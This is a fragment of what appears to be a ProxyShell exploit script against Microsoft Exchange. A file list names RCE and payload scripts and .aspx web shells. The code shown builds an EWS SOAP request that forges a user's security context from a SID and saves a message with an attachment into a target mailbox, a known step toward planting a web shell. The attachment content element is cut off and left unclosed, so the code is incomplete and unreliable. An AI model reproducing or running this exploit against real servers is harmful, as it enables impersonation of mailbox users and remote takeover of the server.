 rem.txt new 2 new 4 new 3 r.txt new 5 proxyshell_payload.py proxyshell_rce.py new 1 thedog.aspx new 6 new 7 proxyshell_payload.py td.aspx proxyshell_rce.py
294 <t:SerializedSecurityContext>
295 <t:UserSid>{proxyshell.sid}</t:UserSid>
296 <t:GroupSids>
297 <t:GroupIdentifier>
298 <t:SecurityIdentifier>S-1-5-21</t:SecurityIdentifier>
299 </t:GroupIdentifier>
300 </t:GroupSids>
301 </t:SerializedSecurityContext>
302 </soap:Header>
303 <soap:Body>
304 <m:CreateItem MessageDisposition="SaveOnly">
305 <m:Items>
306 <t:Message>
307 <t:Subject>{proxyshell.rand_subj}</t:Subject>
308 <t:Body BodyType="HTML">hello from darkness side</t:Body>
309 <t:Attachments>
310 <t:FileAttachment>
311 <t:Name>FileAttachment.txt</t:Name>
312 <t:IsInline>false</t:IsInline>
313 <t:IsContactPhoto>false</t:IsContactPhoto>
314 <t:Content>
315 </t:FileAttachment>
316 </t:Attachments>
317 <t:ToRecipients>
318 <t:Mailbox>
319 <t:EmailAddress>{proxyshell.email}</t:EmailAddress>
320 </t:Mailbox>
321 </t:ToRecipients>
322 </t:Message>
323 </m:Items>
324 </m:CreateItem>
325 </soap:Body>
326 </soap:Envelope>
327 """
328
329 headers = {
330 'Content-Type': 'text/xml'
331 }